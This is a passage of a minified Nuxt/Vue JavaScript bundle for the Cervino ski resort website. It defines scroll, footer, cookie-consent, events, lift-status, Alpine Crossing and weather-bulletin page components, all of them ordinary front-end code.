t.pageScroll}})),created:function(){this.$root.$refs.smoothScroll=this},mounted:function(){this.initScrollBar(),this.onScroll(),this.$store.getters.getPreloadingState||(this.$refs.smoothScroll.style.opacity=1)},updated:function(){this.scrollbar.stop(),this.scrollbar.update(),this.scrollbar.start()},beforeDestroy:function(){this.scrollbar.destroy()},methods:{initScrollBar:function(){this.scrollbar=new this.$LocomotiveScroll({el:this.$refs.smoothScroll,smooth:!1,getDirection:!0})},updateScrollBar:function(){this.scrollbar.update()},disableScrollBar:function(){this.scrollbar.stop()},enableScrollBar:function(){this.scrollbar.start()},destroyScrollBar:function(){this.scrollbar.destroy()},onScroll:function(){var t=this;this.scrollbar.on("scroll",(function(e){document.documentElement.setAttribute("data-direction",e.direction);var n=e.scroll.y;n<0&&"down"===document.documentElement.getAttribute("data-direction")&&document.documentElement.setAttribute("data-direction","up"),n>50?t.$root.$refs.header.$el.classList.add("header-sticky"):t.$root.$refs.header.$el.classList.remove("header-sticky"),0===n&&t.$root.$refs.header.$el.classList.contains("header-sticky")&&t.$root.$refs.header.$el.classList.remove("header-sticky")}))}}},d=c,m=n(284),f=n(0);var component=Object(f.a)(d,(function(){return(0,this._self._c)("div",{ref:"smoothScroll",staticClass:"main",attrs:{"data-scroll-container":""}},[this._t("default")],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","menuAPI","isCookieInit"])),created:function(){this.$root.$refs.footer=this},mounted:function(){this.$store.getters.getCookieState||this.$cookiebot.consentBanner({async:!0,locale:this.$i18n.locale}),this.$store.commit("setCookies")}},d=c,m=n(279),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"footer",class:[t.$style.footer,"u-sm-pt-100 u-pt-200"]},[e("FooterSocial",{staticClass:"u-sm-pb-60 u-pb-100"}),t._v(" "),e("FooterNewsletter"),t._v(" "),e("div",{staticClass:"col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"},[e("div",{class:[t.$style.footerContent,"grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"]},[t._m(0),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"grid__col col-3_12--desk u-sm-mt-30"},[e("p",{staticClass:"size-18 medium black",domProps:{innerHTML:t._s(t.optionsAPI.footer.luogo)}}),t._v(" "),e("a",{staticClass:"u-block size-18 medium black u-sm-mt-none u-mt-20",attrs:{href:"tel:"+t.optionsAPI.footer.telefono}},[t._v(t._s(t.optionsAPI.footer.telefono))]),t._v(" "),e("a",{staticClass:"u-block size-18 medium black",attrs:{href:"mailto:"+t.optionsAPI.footer.email}},[t._v(t._s(t.optionsAPI.footer.email))])]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"},[e("div",{staticClass:"u-flex u-justify-between u-items-center"},[e("div",[e("p",{staticClass:"size-16 medium dark-grey",domProps:{innerHTML:t._s(t.optionsAPI.footer.dati_societari)}}),t._v(" "),e("span",{staticClass:"u-flex u-flex-wrap u-mt-30"},[e("span",{staticClass:"size-16 medium black"},[t._v("PEC: ")]),t._v(" "),e("a",{staticClass:"size-16 medium black",attrs:{href:"mailto:"+t.optionsAPI.footer.pec}},[t._v(t._s(t.optionsAPI.footer.pec))])])]),t._v(" "),e("ChangeLang",{class:[t.$style.changeLangFooter,"flex-shrink-0 u-ml-60"]})],1)]):t._e()])]),t._v(" "),e("div",{staticClass:"grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"},[e("div",{staticClass:"grid__col col-5_12--desk"},[e("div",{staticClass:"u-flex u-items-center"},[e("div",{class:[t.$style.footerSecurity,"u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"]},t._l(t.menuAPI.footer_left,(function(n,r){return e("NuxtLink",{key:r,staticClass:"size-16 medium white u-block u-mr-30 u-mb-10",attrs:{to:n.url}},[t._v(t._s(n.title)+"\n            ")])})),1)])]),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk u-sm-mt-20"},[e("div",{staticClass:"u-flex u-block-mobile u-justify-between u-items-start"},[e("div",{class:[t.$style.footerCookies,"u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"]},t._l(t.menuAPI.footer_right,(function(n,r){return e("NuxtLink",{key:r,staticClass:"size-16 medium white u-block u-upp u-mr-30 u-mb-10",attrs:{to:n.url}},[t._v(t._s(n.title)+"\n            ")])})),1),t._v(" "),e("a",{class:[t.$style.logoFooter,"u-sm-mt-30"],attrs:{href:"https://www.lovevda.it/it",target:"_blank"}},[e("img",{attrs:{src:"/assets/img/logo-lovevda.png"}})])])]),t._v(" "),e("p",{class:[t.$style.footerCervino,"size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30"]},[t._v("\n        ©Cervino S.p.A - "+t._s((new Date).getFullYear())+"\n      ")])])],1)}),[function(){var t=this._self._c;return t("div",{staticClass:"grid__col col-2_12--desk"},[t("figure",[t("img",{attrs:{src:"/assets/img/logo-horiz.svg",alt:""}})])])}],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{FooterSocial:n(596).default,FooterNewsletter:n(597).default,ChangeLang:n(430).default})},,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var r={},o=n(0),component=Object(o.a)(r,(function(){return(0,this._self._c)("div",{staticClass:"text-block"},[this._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},,,,,,,function(t,e,n){"use strict";n.r(e);var r={props:{htmlTag:{type:String,default:"h1"},content:{type:String,default:""}},computed:{tag:function(){return this.htmlTag}}},o=n(0),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)(t.tag,{tag:"component",domProps:{innerHTML:t._s(t.content)}})}),[],!1,null,null,null);e.default=component.exports},,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(46);var r={props:{image:{type:Array,default:function(){return[]}},sizes:{type:Array,default:function(){return[]}}},created:function(){}},o=n(0),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("figure",{staticClass:"block-image"},[e("img",{directives:[{name:"lazy",rawName:"v-lazy"}],staticClass:"lazy u-full-width-perc u-full-height-perc u-cover",attrs:{alt:"",src:"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 ".concat(t.image[1]," ").concat(t.image[2],"'%3E%3C/svg%3E"),"data-src":t.image[0],"data-srcset":t.sizes?t.sizes:"",width:t.image[1],height:t.image[2],"data-sizes":"100w"}}),t._v(" "),t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},function(t,e,n){"use strict";n.d(e,"b",(function(){return Ds})),n.d(e,"a",(function(){return ei}));var r={};n.r(r),n.d(r,"Mailto",(function(){return _i})),n.d(r,"ArticleAdditionalServices",(function(){return bi})),n.d(r,"ArticleContent",(function(){return yi})),n.d(r,"ArticleHero",(function(){return ki})),n.d(r,"ArticleSecondaryServices",(function(){return Oi})),n.d(r,"ArticleMainServices",(function(){return Ci})),n.d(r,"ArticleSidebar",(function(){return wi})),n.d(r,"BannerAdv",(function(){return Pi})),n.d(r,"BannerEvents",(function(){return Ii})),n.d(r,"BannerVideo",(function(){return Ei})),n.d(r,"BgShape",(function(){return xi})),n.d(r,"BollettinoNeve",(function(){return Si})),n.d(r,"BookingForm",(function(){return Ai})),n.d(r,"CardActivity",(function(){return Ti})),n.d(r,"CardEvent",(function(){return ji})),n.d(r,"CardEventSmall",(function(){return $i})),n.d(r,"CardMain",(function(){return Li})),n.d(r,"CardPromo",(function(){return Ri})),n.d(r,"CardService",(function(){return Mi})),n.d(r,"CardServiceOther",(function(){return zi})),n.d(r,"CardShop",(function(){return Ni})),n.d(r,"CardText",(function(){return Di})),n.d(r,"Centraline",(function(){return Hi})),n.d(r,"ChangeLang",(function(){return Ui})),n.d(r,"Cta",(function(){return Bi})),n.d(r,"Footer",(function(){return Vi})),n.d(r,"FooterNewsletter",(function(){return Fi})),n.d(r,"FooterSocial",(function(){return Wi})),n.d(r,"Header",(function(){return Zi})),n.d(r,"HeaderHamburger",(function(){return Gi})),n.d(r,"HeaderMainInfo",(function(){return qi})),n.d(r,"HeaderShopBtn",(function(){return Ki})),n.d(r,"HeaderSwitchSeason",(function(){return Qi})),n.d(r,"HeroPage",(function(){return Xi})),n.d(r,"HeroPageShop",(function(){return Yi})),n.d(r,"HomeBrochure",(function(){return Ji})),n.d(r,"HomeHero",(function(){return tn})),n.d(r,"HomeHighlights",(function(){return en})),n.d(r,"HomeInstagram",(function(){return nn})),n.d(r,"HomeLatestNews",(function(){return an})),n.d(r,"HomePage",(function(){return sn})),n.d(r,"HomeQuickNews",(function(){return rn})),n.d(r,"HomeShop",(function(){return on})),n.d(r,"HomeSkirama",(function(){return ln})),n.d(r,"HomeSummary",(function(){return cn})),n.d(r,"HomeWhere",(function(){return un})),n.d(r,"Icon",(function(){return dn})),n.d(r,"Impianti",(function(){return pn})),n.d(r,"ImpiantiLegenda",(function(){return mn})),n.d(r,"ImpiantiMain",(function(){return fn})),n.d(r,"LazyFigure",(function(){return hn})),n.d(r,"ListActivities",(function(){return vn})),n.d(r,"ListEvents",(function(){return gn})),n.d(r,"ListEventsArchive",(function(){return _n})),n.d(r,"ListServices",(function(){return bn})),n.d(r,"Loader",(function(){return yn})),n.d(r,"Menu",(function(){return kn})),n.d(r,"PageGeneral",(function(){return On})),n.d(r,"PageNotFound",(function(){return Cn})),n.d(r,"PageTransparency",(function(){return wn})),n.d(r,"PopupVideo",(function(){return Pn})),n.d(r,"RelatedActivities",(function(){return In})),n.d(r,"Scrollbar",(function(){return En})),n.d(r,"Select",(function(){return xn})),n.d(r,"ShopCalendar",(function(){return Sn})),n.d(r,"SingleCentralina",(function(){return An})),n.d(r,"SingleImpianto",(function(){return Tn})),n.d(r,"SingleImpiantoTv",(function(){return jn})),n.d(r,"SkiramaTour",(function(){return $n})),n.d(r,"SmartTvHeader",(function(){return Ln})),n.d(r,"SmartTvHeaderMainInfo",(function(){return Rn})),n.d(r,"SmartTvImpianti",(function(){return Mn})),n.d(r,"SmartTvImpiantiFavourite",(function(){return zn})),n.d(r,"SmartTvLegenda",(function(){return Nn})),n.d(r,"Tab",(function(){return Dn})),n.d(r,"Tabs",(function(){return Hn})),n.d(r,"TextBlock",(function(){return Un})),n.d(r,"Title",(function(){return Bn})),n.d(r,"WeatherBollettinoContent",(function(){return Vn})),n.d(r,"WeatherBollettinoMap",(function(){return Fn})),n.d(r,"WeatherBollettinoTendenzeSingle",(function(){return Wn})),n.d(r,"WeatherBollettinoTendenze",(function(){return Zn})),n.d(r,"WeatherDetails",(function(){return Gn})),n.d(r,"WeatherIcon",(function(){return qn})),n.d(r,"WeatherSummary",(function(){return Kn})),n.d(r,"WebcamPano",(function(){return Qn})),n.d(r,"WebcamStatic",(function(){return Xn}));n(3),n(6),n(9),n(10),n(8),n(11);var o=n(5),l=n(1),c=(n(21),n(20),n(4),n(65),n(28),n(39),n(7)),d=n(2),m=n(128),f=n(278),h=n.n(f),v=n(108),_=n.n(v),y=n(358),k=n(77),O=n(15);n(85);"scrollRestoration"in window.history&&(Object(O.t)("manual"),window.addEventListener("beforeunload",(function(){Object(O.t)("auto")})),window.addEventListener("load",(function(){Object(O.t)("manual")})));n(62);var C={head:function(){return{title:"Cookie Policy",meta:[{hid:"description",name:"description",content:"Cookie Policy"}]}},mounted:function(){var t=this;setTimeout((function(){t.$refs.consent&&t.$cookiebot.consentPage({async:!1,locale:t.$i18n.locale,ref:t.$refs.consent})}),10),this.$nextTick((function(){setTimeout((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}),1e3)}))}},w=n(0),P=Object(w.a)(C,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-25 col-8_12--desk col-6_12--wide u-mh-auto u-max-width u-pt-60 u-mb-90",attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-70 bold u-mb-80 u-upp"},[t._v("Cookie Policy")]),t._v(" "),e("div",{ref:"consent",staticClass:"size-18"})])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),I=P.exports;installComponents(P,{Footer:n(32).default,Scrollbar:n(30).default});var E={fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"Cervino Ski Paradise",meta:[{hid:"description",name:"description",content:"Uno dei più estesi e panoramici comprensori turistici delle Alpi ai piedi del maestoso Monte Cervino, si sviluppa lungo le tre vallate di Italia e Svizzera."}]}}},x=Object(w.a)(E,(function(){var t=this._self._c;return t("Scrollbar",[t("HomePage")],1)}),[],!1,null,null,null),S=x.exports;installComponents(x,{HomePage:n(431).default,Scrollbar:n(30).default});function A(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?A(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var j={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{heroData:{},season:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.eventsAPI.length){e.next=7;break}return e.next=7,n.dispatch("getEvents");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.eventi.seo_title?this.pagesAPI.eventi.seo_title:this.pagesAPI.eventi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.eventi.seo_description}]}},computed:T(T({},Object(d.b)(["optionsAPI","pagesAPI","eventsAPI","taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.heroData=this.pagesAPI.eventi,this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"},methods:{filterItems:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},$=Object(w.a)(j,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.heroData.header_image.fullhd_header[0],"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.heroData.evidenza,"page-slug":"event-slug",date:"","data-scroll-section":""}}),t._v(" "),e("ListEvents",{staticClass:"u-u-mh-auto",attrs:{"data-scroll-section":"",events:t.filterItems(t.eventsAPI),localita:t.taxAPI.localita}}),t._v(" "),e("div",{staticClass:"u-mt-200 u-pv-100 bg-light-grey u-text-center",attrs:{"data-scroll-section":""}},[e("h3",{staticClass:"size-50 demi u-upp"},[t._v("Cerchi un evento"),e("br"),t._v("passato?")]),t._v(" "),e("NuxtLink",{class:["u-inline-block u-mt-60 bg-primary u-pv-20"],attrs:{to:t.localePath({name:"slug-events-archive",params:{slug:t.season}})}},[e("span",{staticClass:"size-20 demi u-upp u-ph-40"},[t._v("sfoglia l'archivio")])])],1),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),L=$.exports;installComponents($,{HeroPage:n(91).default,CardMain:n(237).default,ListEvents:n(611).default,RelatedActivities:n(276).default,Footer:n(32).default,Scrollbar:n(30).default});function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var M={head:function(){return{title:"Impianti e piste",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti"]))},z=M,N=Object(w.a)(z,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("ImpiantiMain",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Impianti",{attrs:{"data-scroll-section":""}}),t._v(" "),e("ImpiantiLegenda"),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),D=N.exports;installComponents(N,{ImpiantiMain:n(612).default,Impianti:n(613).default,ImpiantiLegenda:n(615).default,Footer:n(32).default,Scrollbar:n(30).default});n(35),n(49);function H(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var U={data:function(){return{alpineApi:{},linkAlpineState:"F",labelAlpineStatus:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.alpine_crossing.seo_title?this.pagesAPI.alpine_crossing.seo_title:this.pagesAPI.alpine_crossing.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.alpine_crossing.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?H(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI","optionsAPI","impianti"])),created:function(){this.alpineApi=this.pagesAPI.alpine_crossing,this.getLinkAlpineState();var t=this.$i18n.locale;this.labelOpened="it"===t?"aperto":"en"===t?"open":"ouvert",this.labelClosed="it"===t?"chiuso":"en"===t?"closed":"fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},B=U,V=n(314);var F=Object(w.a)(B,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-20 u-pl-90 u-sm-mb-none u-mb-60",attrs:{"data-scroll-section":""}},[e("div",{class:[t.$style.alpineCrossing,"u-relative offset-1_12--desk offset-2_12--wide u-flex u-flex-start"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-block u-ml-60"},[e("span",{staticClass:"size-16 dark-grey u-block"},[t._v("Live now: ")]),t._v(" "),e("div",{staticClass:"u-flex u-items-center"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-25 u-nowrap demi"},[t._v("\n                "+t._s(t.labelAlpineStatus)+"\n                "),"P"===t.linkAlpineState?e("span",{staticClass:"size-14 u-block"},[t._v("\n                  "+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n                ")]):t._e()])])])])]),t._v(" "),e("ArticleHero",{attrs:{title:t.alpineApi.title,"data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-sm-mb-none u-pl-90 u-mb-100",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("ArticleContent",{staticClass:"u-sm-mb-30 u-mb-50",attrs:{content:t.alpineApi.intro.descrizione}}),t._v(" "),e("h3",{staticClass:"size-25 demi u-upp u-mb-30 u-sm-ph-25",domProps:{innerHTML:t._s(t.alpineApi.intro.titolo_skirama)}}),t._v(" "),e("iframe",{class:[t.$style.skiramaIframe,"u-sm-ph-25"],attrs:{src:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}}),t._v(" "),e("h3",{staticClass:"size-25 demi u-upp u-sm-ph-25 u-mt-70",domProps:{innerHTML:t._s(t.alpineApi.tabella.titolo)}}),t._v(" "),e("div",{class:[t.$style.descriptionAlpineGrid,"medium size-18 u-sm-ph-25 u-mb-20"]},t._l(t.alpineApi.tabella.rows,(function(n,r){return e("div",{key:r,staticClass:"u-sm-mt-15 u-mt-30"},[e("p",{staticClass:"u-mb-5",domProps:{innerHTML:t._s(n.title)}}),t._v(" "),e("p",{staticClass:"secondary",domProps:{innerHTML:t._s(n.description)}})])})),0),t._v(" "),e("ArticleContent",{staticClass:"u-sm-mb-none u-sm-mt-40 u-mt-100",attrs:{content:t.alpineApi.contenuto}}),t._v(" "),t.alpineApi.links_bottom?e("div",{staticClass:"u-sm-ph-25"},t._l(t.alpineApi.links_bottom,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.testo,link:t.cta_link?t.cta_link:"#",download:"file"===t.link_type}})})),1):t._e()],1),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{"title-alpine-sidebar":t.alpineApi.links_sidebar.titolo,"sidebar-alpine":t.alpineApi.links_sidebar.links,cta:t.alpineApi.links_sidebar.cta}})],1)])])]),t._v(" "),e("ArticleHero",{attrs:{images:t.alpineApi.slider,"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)])}),[],!1,(function(t){this.$style=V.default.locals||V.default}),null,null),W=F.exports;installComponents(F,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,Footer:n(32).default,Scrollbar:n(30).default});function Z(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function G(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Z(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var K={asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$axios,t.store,r="https://cervinia-data.devtherocks.it/",o=null,l=null,c=null,d={centraline:!1,bollettino:!1,meteo:!1,newApi:!1},e.prev=6,e.next=9,n.$get(r+"centraline");case 9:o=e.sent,e.next=16;break;case 12:e.prev=12,e.t0=e.catch(6),console.error("Errore recupero centraline:",e.t0),d.centraline=!0;case 16:return e.prev=16,e.next=19,n.$get(r+"snow");case 19:l=e.sent,e.next=26;break;case 22:e.prev=22,e.t1=e.catch(16),console.error("Errore recupero bollettino neve:",e.t1),d.bollettino=!0;case 26:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=27,e.next=30,n.$get("https://cervinia-data.devtherocks.it/meteov2");case 30:if((m=e.sent)&&0!==m.length){e.next=33;break}throw new Error("Dati meteo non disponibili");case 33:c=m,e.next=40;break;case 36:e.prev=36,e.t2=e.catch(27),console.error("Errore nel recupero dei dati meteo:",e.t2),d.meteo=!0;case 40:return e.abrupt("return",{centralineMeteoAsti:c,bollettinoNeve:l,centralineCerviniaSpa:o,errors:d});case 41:case"end":return e.stop()}}),e,null,[[6,12],[16,22],[27,36]])})))()},data:function(){return{API:{},weatherError:!1}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.meteo.seo_title?this.pagesAPI.meteo.seo_title:this.pagesAPI.meteo.title,meta:[{hid:"description",name:"description",content:""}]}},computed:G(G({},Object(d.b)(["pagesAPI"])),{},{currentLocale:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code===t.$i18n.locale}))}}),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},Q=n(318);var X=Object(w.a)(K,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("section",{class:[t.$style.weatherBollettino,"u-sm-pb-145 u-pb-200 padded-top bg-light-grey"],attrs:{"data-scroll-section":""}},[e("figure",{class:[t.$style.weatherBollettinoBg,"u-full-width-perc"]},[e("img",{staticClass:"u-cover u-full-width-perc u-full-height-perc",attrs:{src:t.API.header_image.full[0]}})]),t._v(" "),e("div",{staticClass:"u-relative col-8_12--tablet col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-25 u-ph-50"},[e("div",{staticClass:"grid u-block-mobile grid--space grid--bottom grid--auto white"},[e("div",{staticClass:"grid__col demi"},[e("img",{class:[t.$style.logoPrint,"u-none"],attrs:{src:"/assets/img/logo-vert.svg"}}),t._v(" "),e("h1",{staticClass:"size-18 u-block"},[t._v(t._s(t.API.title))]),t._v(" "),e("p",{staticClass:"size-35 u-first-letter-upp"},[t._v("\n              "+t._s(t.$d(new Date(t.API.previsioni[0].date),"short"))+"\n            ")]),t._v(" "),e("div",{class:[t.$style.weatherBollettinoUpdate,"size-16 medium u-sm-mt-10"]},[e("p",[t._v("\n                "+t._s(t.API.strings.meteo.aggiornamento)+"\n\n                "+t._s(t.$d(new Date(t.API.last_updated)))),e("br"),t._v("\n                Breuil-Cervinia (2.050m)\n              ")])])]),t._v(" "),e("a",{class:[t.$style.weatherBollettinoUpdate,"grid__col size-16 medium u-text-right u-sm-mt-10"],attrs:{href:"https://www.ilmeteo.it/",target:"_blank"}},[e("img",{class:t.$style.logoIlMeteo,attrs:{src:"/assets/img/il-meteo_".concat(t.currentLocale[0].name,".png")}})]),t._v(" "),e("img",{class:[t.$style.qrCode,"u-none"],attrs:{src:"/assets/img/qr-code-new.png"}})]),t._v(" "),e("WeatherBollettinoMap",{attrs:{id:0}}),t._v(" "),e("WeatherBollettinoContent",{attrs:{id:0}}),t._v(" "),e("p",{class:[t.$style.noPrint,"size-35 u-first-letter-upp demi u-mt-50 u-pl-8 no-print"]},[t._v("\n          "+t._s(t.$d(new Date(t.API.previsioni[1].date),"short"))+"\n        ")]),t._v(" "),e("WeatherBollettinoMap",{class:t.$style.noPrint,attrs:{id:1}}),t._v(" 